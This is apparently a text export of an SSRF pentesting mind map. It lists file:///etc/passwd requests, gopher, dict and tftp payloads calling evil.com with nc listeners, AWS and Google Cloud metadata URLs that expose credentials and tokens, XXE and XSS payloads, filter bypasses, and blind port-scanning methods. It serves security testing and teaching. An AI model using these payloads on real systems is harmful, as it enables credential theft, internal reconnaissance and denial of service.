 SSRF
Created by @mehdi0x90
Where is it found?
webhooks
file upload via URL
document and image processors
HTML / PDF / Image
SSRF via ffmpeg AVI / M3U8
XXE; xml, docx,odt
SVG
link expansion
proxy / load balancer services
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
When does it occur?
Users:
https://public.example.com/upload_profile_from_url.php?url=www.google.com/cute_pugs.jpeg
Attacker:
https://public.example.com/upload_profile_from_url.php?url=localhost/secret_password_file.txt
How to test
request:
https://public.example.com/upload_profile_from_url.php?url=127.0.0.1:22
server response:
Error: cannot upload image: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
port 22 is open on the server
try first:
127.0.0.0/8
192.168.0.0/16
10.0.0.0/8
request:
https://public.example.com/webhook?url=127.0.0.1:80
response HTTP status code: status code of 200 (Status code for "OK")
request:
https://public.example.com/webhook?url=127.0.0.1:11
response HTTP status code: status code of 500 (Status code for "Internal Server Error")
URL schemas
file:///
http://example.com/ssrf.php?url=file:///etc/passwd
http://example.com/ssrf.php?url=file:///C:/Windows/win.ini
dict://
http://example.com/ssrf.php?dict://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*]
accepted (family 2, sport 31126)
CLIENT libcurl 7.40.0
sftp://
http://example.com/ssrf.php?url=sftp://evil.com:1337/
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 37146)
SSH-2.0-libssh2_1.4.2
ldap://
http://example.com/ssrf.php?url=ldap://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldaps://localhost:1337/%0astats%0aquit
http://example.com/ssrf.php?url=ldapi://localhost:1337/%0astats%0aquit
tftp://
http://example.com/ssrf.php?url=tftp://evil.com:1337/TESTUDPPACKET
evil.com:# nc -lvup 1337
Listening on [0.0.0.0] (family 0, port 1337)
TESTUDPPACKEToctettsize0blksize512timeout3
gopher://
http://example.com/ssrf.php?url=http://attacker.com/gopher.php
gopher.php (host it on acttacker.com):-
<?php
header('Location: gopher://evil.com:1337/_Hi%0Assrf%0Atest');
?>
evil.com:# nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.0.12] port 1337 [tcp/*] accepted (family 2, sport 49398)
Hi
ssrf
test
exploiting
SSRF vulnerabilities can be used to
Scan the network for hosts
request:
https://public.example.com/upload_profile_
from_url.php?url=10.0.0.1
server response:
Error: cannot upload image: http-server-
header: Apache/2.2.8 (Ubuntu) DAV/2
valid host on the network
request:
https://public.example.com/upload_profile_
from_url.php?url=10.0.0.2
server response:
Error: cannot upload image: Connection
Failed
not valid host on the network
Port scan internal machines and fingerprint internal services
request to port 80:
/showimage.php?file=http://127.0.0.1:80
server response:
Error: cannot upload image: http-server-
header: Apache/2.2.8 (Ubuntu) DAV/2
port 80 is open on the server
request to port 11:
/showimage.php?file=http://127.0.0.1:11
server response:
Error: cannot upload image: Connection
Failed
port 11 is not open on server
collect instance metadata
AWS EC2
http://169.254.169.254/latest/meta-data/
returns the list of available
metadata that you can query
http://169.254.169.254/latest/meta-data/local-hostname/
returns the internal
hostname used by the host
http://169.254.169.254/latest/meta-data/iam/security-credentials/ROLE_NAME
returns the security
credentials of that role
http://169.254.169.254/latest/dynamic/instance-identity/document
reveals the private IP address
of the current instance
http://169.254.169.254/latest/user-data/
returns user data on the
current instance
Google Cloud
Querying Google Cloud Metadata
APIv1 requires special headers:
"Metadata-Flavor: Google" or "X-Google-Metadata-Request: True"
http://metadata.google.internal/computeMetadata/
v1beta1/instance/service-accounts/default/token
returns the access token of the
default account on the instance
http://metadata.google.internal/computeMetadata/
v1beta1/project/attributes/ssh-key
returns public SSH keys that can connect
to other instances in this project
execute code on reachable machines
SSRF using RFI
http://vulnerableSite/rlfi.php?ip=victim_ip_scan&language=http://attacker/ssrf.txt&action=go
ssrf.txt is a malicious file
SSRF to XSS
upload xss script on your own Server  http://attacker/a.html
paste it at the value of consumerUri
https://vulnerableSite/users/icon-uri?consumerUri=http://attacker/a.html
http://brutelogic.com.br/poc.svg -> simple alert
https://vulnerableSite/users/icon-uri?
consumerUri= -> simple ssrf
https://vulnerableSite/users/icon-uri?
consumerUri=http://brutelogic.com.br/poc.svg
XXE to SSRF
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
SSRF from XSS
The content of the file will be integrated
inside the PDF as an image or text
<img src="echopwn" onerror="document.write('<
iframe src=file:///etc/passwd></iframe>')"/>
Out-of-Band with XXE
As an example, assume we have the following XML:
<creds>
<user>Ed</user>
<pass>mypass</pass>
</creds>
To perform an XXE out-of-band attack, you'll
need to add three new lines of code to
the XML to create a malicious XML document
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
You can also use this technique to perform actions on exposed APIs that support the
GET method. For example, when using the shutdown command on an ElasticSearch
(which is exposed on the default port 9200), ElasticSearch doesn't care about the
POST data, so you can easily add some extra code:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://localhost:9200/_shutdown" >]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
we can shutdown the ElasticSearch instance and
cause to denial of service to the webserver
Filter Bypass
Using alternative IP representation
that evaluate to 127.0.0.1
Decimal notation: 2130706433
Octal notation: 017700000001
IP shortening: 127.1
Subtopic 4
Obfuscation
URL encoding
double URL encoding
Registering your own domain that
resolves to 127.0.0.1
Using the @ character to separate between the userinfo and
the host: https://expected-domain@attacker-domain
URL fragmentation with the # character:
https://attacker-domain#expected-domain
Fuzzing
Open Redirect
Open redirects can potentially be used to bypass server side whitelist
filtering, by appearing to be from the target domain (which has an
increased chance of being whitelisted).
/foo/bar?vuln-function=http://127.0.0.1:8888/secret
suppose the application contains an open redirection
vulnerability in which the following URL:
/product/nextProduct?currentProductId=6&
path=http://evil-user.net
You can leverage the open redirection
vulnerability to bypass the URL filter, and
exploit the SSRF vulnerability as follows:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://weliketoshop.net/product/nextProduct?
currentProductId=6&path=http://192.168.0.68/admin
Combinations of all of the above
Blind SSRF
blind SSRFs is often limited to network
mapping, port scanning, and service discovery
Network and Port Scanning using HTTP status codes
https://public.example.com/webhook?url=10.0.0.1
HTTP status code of 200 (Status code for "OK")
https://public.example.com/webhook?url=10.0.0.2
HTTP status code of 500 (Status code for
"Internal Server Error")
Network and Port Scanning using Server response times
to discover which networks are routed internally, try looking at the time difference in responses.
Unrouted networks are often dropped by the router immediately (small time increase). Internal
firewalling rules often cause routed networks to increase the RTT (bigger time increase). Also,
remember that routers and switches often have an HTTP or SSH interface enabled, so it often
pays off to try .1 and .254 addresses on port 22, 80, 443, 8080, and 8443 first.
http://127.0.0.1:22
Response HTTP status: 200
RTT:  10ms
Port is open
http://127.0.0.1:23
Response HTTP status: 500
RTT:  10ms
Port is closed
http://10.0.0.1/
Response HTTP status: 500
RTT:  30010ms
Firewalled or unable to route traffic to server
http://10.0.0.1:8080/
Response HTTP status: 500
RTT:  10ms
Port is closed and traffic is routed to server
Out-of-Band detection
Select the Referer header,  and replace the original domain with a
Burp Collaborator generated domain. Send the request.
Go to the Collaborator tab, and click "Poll now". If you don't
see any interactions listed, wait a few seconds and try again,
since the server-side command is executed asynchronously.
You should see some DNS and HTTP
interactions that were initiated by the
application as the result of your payload
Presented with xmind